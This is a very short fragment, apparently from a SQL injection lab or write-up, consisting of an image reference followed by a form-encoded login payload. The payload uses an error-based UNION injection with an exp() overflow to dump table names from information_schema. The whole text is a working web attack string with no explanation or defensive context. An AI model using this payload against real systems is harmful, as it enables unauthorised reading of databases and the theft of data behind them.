 uname=admin” union select(exp(~(select * from (select group_concat(table_name) from information_schema.tables where table_schema=database())a))),2 #&passwd=1&submit=Submit